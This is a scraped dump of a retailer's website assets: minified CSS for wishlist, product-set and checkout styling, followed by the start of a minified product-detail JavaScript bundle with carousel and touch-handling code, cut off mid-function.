90%,hsla(0,0%,97.6%,0));bottom:0;height:22.2rem;position:-webkit-sticky;position:sticky;width:100%}.wishlist .card{border:none;margin-bottom:0;max-width:100%}.wishlist .card-body{padding:0}.wishlist .edit,.wishlist .line-item-attributes{font-size:unset}.wishlist .line-item-promo{background-color:#222;color:#fff;font-size:1.2rem;padding:0.6rem 0.8rem}.wishlist .line-item-promo>a{color:#fff}.wishlist .line-item-promo .cart-call-out-message{display:inline-block;padding:.6rem .8rem}.login-page .wishlist-list .card{background-color:#fff;border:0;max-width:100%}.account-pages .wishlist-list,.wishlist-page-actions{max-width:45rem;width:100%}.account-pages .wishlist-list{margin:3rem 0}.wishlist.account-page .wishlist-list{max-width:45rem;width:100%}.wishlist.account-page .wishlist-list-container{padding:3rem 1.5rem 0}.wishlist.account-page .wishlist-list-continue-shopping{display:none}.wishlist.account-page .breadcrumb-item *{color:#757575}.wishlist-page-actions{margin:0 auto}.product-info{margin:0;padding:0}.select-attributes-wishList .select-attributes-btn{float:none}.remove-from-wishlist{border:0;padding:0}.modal-edit-wishlist-product{background-color:#fff;border-left:1px solid #f9f9f9;height:100vh;-webkit-overflow-scrolling:touch;overflow-y:scroll;width:100%}.modal-edit-wishlist-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-wishlist-product .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}.modal-edit-wishlist-product .modal-content{border:none;border-radius:0;min-height:100vh}.modal-edit-wishlist-product .prices .price .strike-through+.sales .value{color:#e51050}.modal-edit-wishlist-product .close{right:2rem;top:2rem;position:absolute;z-index:100;opacity:1}.modal-edit-wishlist-product .close svg{height:2.2rem;width:2.2rem}.modal-edit-wishlist-product .wishlist-item-update-button-block{padding:3rem 0}.wishlist-panel .modal-edit-wishlist-product .right-pane-content{max-width:100%;padding-bottom:12rem!important}@media (min-width:992px){.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{background:#f9f9f9;bottom:0;margin-left:-3rem;margin-right:-3rem;padding:2rem;position:fixed;width:45rem;z-index:2}.wishlist-panel .modal-edit-wishlist-product .attributes{padding-bottom:7.5rem}}@media (max-width:1199.98px){.modal-edit-wishlist-product .right-pane-content{max-width:100%}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:40rem}}@media (max-width:991.98px){.wishlist-panel .modal-edit-wishlist-product .right-pane-content{padding-bottom:0!important}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:unset}}@media (max-width:768.98px){.modal-edit-wishlist-product .right-pane-content .attributes{padding-bottom:unset}}@media (max-width:543.98px){.modal-edit-wishlist-product{padding-bottom:unset}.modal-edit-wishlist-product .btn{display:block;margin:0;width:100%}}.product-set-detail .right-pane-content,.product-set .right-pane-content{background-color:#fff;-ms-flex-item-align:start;-ms-grid-row-align:start;align-self:start;padding:4rem 0 0;max-width:unset!important}.product-set-detail .right-pane-bottom-content,.product-set .right-pane-bottom-content{position:relative}.product-set-detail .product-details,.product-set-detail .set-items,.product-set .product-details,.product-set .set-items{padding-left:3rem;padding-right:3rem}.product-set-detail .product-details,.product-set .product-details{margin-bottom:2rem}@media (min-width:769px){.product-set-detail .product-details,.product-set .product-details{margin-bottom:0}}.product-set-detail hr,.product-set hr{border-top-color:#a3a3a3;margin-bottom:0}@media only screen and (max-width:768px){.product-set-detail hr:first-child,.product-set hr:first-child{display:none}}.product-set-detail .bundle-footer,.product-set .bundle-footer{position:fixed;bottom:0;z-index:10;background:#fff;width:100%;padding:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer,.product-set .bundle-footer{position:-webkit-sticky;position:sticky;padding:2.5rem 3rem}}.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:2rem}}.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .prices-add-to-cart-actions{position:unset}.product-set-detail .bundle-footer .cart-and-ipay,.product-set .bundle-footer .cart-and-ipay{background-color:#fff;padding:0!important}.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700;font-size:1.8rem}@media (min-width:769px){.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-size:2.2rem}}.product-set-detail .bundle-footer .add-to-cart-global,.product-set .bundle-footer .add-to-cart-global{height:4.8rem;font-size:1.2rem}.product-set-detail .bundle-footer button.add-to-cart-global:disabled,.product-set .bundle-footer button.add-to-cart-global:disabled{pointer-events:none}.product-set-detail .prices-add-to-cart-actions .cart-and-ipay,.product-set .prices-add-to-cart-actions .cart-and-ipay{padding:0}.product-set-detail .set-item,.product-set .set-item{position:relative;margin-top:3rem}.product-set-detail .set-item .custom-checkbox,.product-set .set-item .custom-checkbox{margin-top:0;margin-bottom:1rem}.product-set-detail .set-item .set-item-details-content,.product-set .set-item .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.product-set-detail .set-item .set-item-details-content .tab-content,.product-set .set-item .set-item-details-content .tab-content{padding-right:0;margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .tab-content:last-of-type,.product-set .set-item .set-item-details-content .tab-content:last-of-type{margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .part-hidden,.product-set .set-item .set-item-details-content .part-hidden{max-height:unset!important}.product-set-detail .set-item .set-item-details-content .tab-content-inner,.product-set .set-item .set-item-details-content .tab-content-inner{margin-bottom:0}.product-set-detail .set-item .set-item-details-content .bullets,.product-set .set-item .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.product-set-detail .set-item .set-item-close-button,.product-set .set-item .set-item-close-button{position:absolute;top:1.5rem;right:0}.product-set-detail .set-item .set-item-close-button .close-icon,.product-set .set-item .set-item-close-button .close-icon{width:1.4rem;height:1.4rem}.product-set-detail .set-item .product-images,.product-set .set-item .product-images{position:relative}.product-set-detail .set-item .product-images .product-badge,.product-set .set-item .product-images .product-badge{top:1rem;right:1rem;left:unset;font-size:0.8rem;padding:0.5rem}.product-set-detail .set-item .loyalty.promotions,.product-set .set-item .loyalty.promotions{width:100%;margin-top:1.5rem!important}.product-set-detail .set-item .js-product-availability,.product-set-detail .set-item .js-product-availability-set-item,.product-set .set-item .js-product-availability,.product-set .set-item .js-product-availability-set-item{margin-bottom:0.5rem}.product-set-detail .set-item .add-to-set-item-wrapper,.product-set .set-item .add-to-set-item-wrapper{margin-bottom:2rem;margin-top:2rem}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button{width:12.8rem;height:3.4rem;border:0.2rem solid #000;border-radius:5rem;opacity:1;text-align:center;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;background-color:#fff;cursor:pointer}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked{width:17.5rem;height:3.4rem;opacity:1;background-color:#2e8463;border-radius:5rem;text-align:center;font-size:1.2rem;line-height:1.8rem;letter-spacing:0.12rem;color:#fff;text-transform:uppercase;border:none}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before{content:url(../images/tick.svg);width:1.5rem;height:1.1rem;opacity:1;margin-right:1rem;position:relative;top:0.2rem}.product-set-detail .set-item .accordion,.product-set .set-item .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product-set-detail .set-item .accordion .accordion-text,.product-set .set-item .accordion .accordion-text{height:1.4rem;text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.product-set-detail .set-item .accordion .arrow-down,.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-left{height:1.5rem;width:3rem}.product-set-detail .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-down{background:transparent url(../images/ps-down-arrow.svg) 50% no-repeat}.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-left{display:none;background:transparent url(../images/ps-left-arrow.svg) 50% no-repeat}.product-set-detail .swiper-button-next:after,.product-set-detail .swiper-button-prev:after,.product-set .swiper-button-next:after,.product-set .swiper-button-prev:after{display:block}.product-set-detail .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}@media (min-width:992px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 7.8rem)}}@media screen and (min-width:1441px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{top:0}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{background-color:#fafafa}}.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}@media (min-width:769px){.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}}.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-next,.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-prev,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-next,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-prev{opacity:unset;visibility:unset}.product-quickview.product-set .primary-pdp-swiper:hover .swiper-button-disabled,.product-set-detail .primary-pdp-swiper:hover .swiper-button-disabled{opacity:0;visibility:hidden}.product-quickview.product-set .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper{max-height:100vh}}@media (max-width:768.98px){.product-quickview.product-set .right-pane-content{padding-bottom:15rem}}@media (max-width:991.98px){.product-quickview.product-set .right-pane-content .attributes{padding-bottom:2rem}}@media (max-width:991.98px){.product-quickview.product-set hr:first-child{margin-top:0;margin-bottom:0}}.availability-out-of-stock{font-size:1.2rem;height:auto}.button-container{display:-webkit-box;display:-ms-flexbox;display:flex}.button-container .pdp-qty-minus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/minus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-minus:active{background:transparent url(../images/minus-active.svg) 0 0 no-repeat padding-box}.button-container .pdp-qty-plus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/plus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-plus:active{background:transparent url(../images/plus-active.svg) 0 0 no-repeat padding-box}.button-container .input-text-qty{border:none;text-align:center;width:2.8rem;height:2.8rem;opacity:1}.quantity-text{font-size:1.4rem;line-height:1.7rem;margin-bottom:1rem;width:100%;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.size-custom-name-and-guide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.size-custom-name-and-guide .custom-size-selector{width:100%}.size-guide{text-decoration:underline;font-size:1.4rem;line-height:1.6rem}.botton_section{margin-top:-40%;margin-left:42%}@media only screen and (max-width:640px){.botton_section{margin-top:0;margin-left:0}}.c-show-mobile{display:none}@media screen and (max-width:768px){.c-show-mobile{display:block}.product-set-row{position:relative}.product-set-right-part{position:unset}.set-top-part{top:0;position:absolute;left:38vw}.quantity-text{margin-bottom:1rem;height:1.1rem}.quantity-text,.size-guide{font-size:1.2rem;line-height:1.3rem;text-align:left;letter-spacing:0;color:#000}.size-guide{opacity:1}}.login-page{margin-top:3.5rem;margin-bottom:3.5rem}.login-page .card{background-color:transparent;border:none;max-width:45rem;margin:0 auto}.login-page .nav-link{border-radius:0.4rem}#button-account1.active,#button-account2.active{background-color:#000;border-color:#000;color:#fff}.checkout-modal{background-color:#f9f9f9;position:fixed}.checkout-modal .modal-inner{height:100%}.checkout-modal .modal-content{background-color:transparent;border:none}.checkout-modal .modal-header{border-bottom:none}.checkout-modal .modal-title{margin-bottom:0.5rem}.checkout-modal .close{position:absolute;top:3rem;right:3rem;opacity:1}.modal#removeCouponModal .modal-content{border-radius:0.4rem}.modal#removeCouponModal .modal-header{border-bottom:none}.modal#removeCouponModal .modal-footer{border-top:none}.modal#removeCouponModal .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:transparent;width:1.8rem;height:1.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;opacity:1;margin:0}.restriction-messages{color:#e51050}.restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.restriction-messages .rm-no-international-shipping:before,.restriction-messages .rm-not-available-for-your-country:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13'%3E%3Cpath data-name='Path 109' d='M6.5 0A6.5 6.5 0 1013 6.5 6.5 6.5 0 006.5 0zM1 6.5a5.5 5.5 0 019.017-4.224l-7.74 7.741A5.473 5.473 0 011 6.5zM6.5 12a5.471 5.471 0 01-3.516-1.276l7.74-7.741A5.5 5.5 0 016.5 12z' fill='%23ed1557'/%3E%3C/svg%3E");width:1.3rem;height:1.3rem;background-size:100%;margin-right:0.5rem}.cyb_cardinalredirect{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:70vh}.cyb_cardinalredirect,.cyb_cardinalredirect:before{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.cyb_cardinalredirect:before{content:"";width:10rem;height:13.4rem;background-image:url(../../images/liberty-crest-000000.svg);-webkit-transform-origin:center;transform-origin:center;-webkit-animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal;animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal}.popover{width:18rem;height:10rem;border-radius:0.5rem;background-color:#f9f9f9;top:-1rem!important}.popover .arrow{display:none}.popover .popover-header{height:4rem;padding-top:2rem;text-align:center;border:0;border-radius:0.5rem;background-color:#f9f9f9;font-weight:400;font-size:1.2rem}.popover .popover-body,.popover .social-icons{padding:0;border:0}.popover li{position:relative;margin:0 0.2rem;top:1rem;left:0}.popover a .fa{width:100%;height:100%;background-repeat:no-repeat;background-size:60%;position:absolute;left:25%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover .fa-email{background-image:url(../../images/mail-icon.svg);top:0.3rem}.popover a .fa-link{background-size:80%;background-image:url(../../images/copy-link-icon.svg);top:0.3rem}.popover:after,.popover:before{content:"";display:block;position:absolute;top:100%;width:0;height:0;border-style:solid;-webkit-transform:rotate(90deg);transform:rotate(90deg);left:calc(50% - 1rem)}.popover:after{top:9.8rem;border-color:transparent transparent transparent #f9f9f9;border-width:1rem}.popover:before{top:9.9rem;border-color:transparent transparent transparent #a3a3a3;border-width:1rem}.popover.bs-popover-bottom{top:0!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{top:-2rem;right:2.5rem;left:auto;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popover.bs-popover-bottom:before{top:-2.1rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:after,.zendesk-launcher-link.active:before{background-color:#2e8463;border-radius:50%;bottom:1rem;content:" ";display:inline-block;height:0.8rem;position:absolute;width:0.8rem}.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:before{right:-1rem;top:-0.4rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link.active:after{-webkit-animation:pulse-online 1s ease infinite;animation:pulse-online 1s ease infinite;top:0;right:-1.4rem;z-index:1}@-webkit-keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}@keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}.dark-modal-bg,.modal#removeCouponModal{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.dw-apple-pay-button{background-size:4.5rem 1.9rem!important}.dw-apple-pay-button.apple-pay-cart,.dw-apple-pay-button.apple-pay-cart:hover{height:100%;padding:.5em 1em;margin:auto;border-radius:5rem;min-width:0;color:#fff;background-image:url(../../images/buy-with-applepay-icon-ffffff.svg)!important;background-size:50% 50%!important}.checkout-and-applepay .btn{margin:1%;padding:.5em 1em}.dw-apple-pay-button.apple-pay-pdp,.dw-apple-pay-button.apple-pay-pdp:hover{margin:0 1rem 0 auto;padding:.5em 1em;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:calc(50% - 3.4rem);border-radius:5rem}isapplepay.btn{display:none!important}.add-to-cart,.add-to-cart-global{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;text-overflow:ellipsis}@media (max-width:543.98px){.add-to-cart,.add-to-cart-global{max-width:100%}}.cart-and-ipay{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart-and-ipay .pdp-checkout-button{padding:0 1.5em}.cart-and-ipay .pdp-checkout-button .add-to-cart,.cart-and-ipay .pdp-checkout-button .add-to-cart-global{padding:.5em 1em}.cart-and-ipay .pdp-apple-pay-button{padding:0 1.5em 0 0}.applepay-tab-wrapper{display:none}body.apple-pay-enabled .applepay-tab-wrapper{display:block}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/productDetail.js
body_size: 83906
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=526)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return s})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return p})),i.d(t,"c",(function(){return h}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,s,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),s=0,n=r.length;s<n;s+=1){var o=r[s],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function p(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(e,t,i,r){var s=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=s.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,r,s,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),r=a.navigator.platform,s=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/),p=s.match(/(iPad).*OS\s([\d_]+)/),h=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!p&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((p=s.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return s||(s=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),s}var p={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,s=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(r=a?a.width:(i[0]||i).inlineSize,s=a?a.height:(i[0]||i).blockSize)})),r===i&&s===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){s.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,s.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=s.currentX,f=s.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(h<=m||h>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 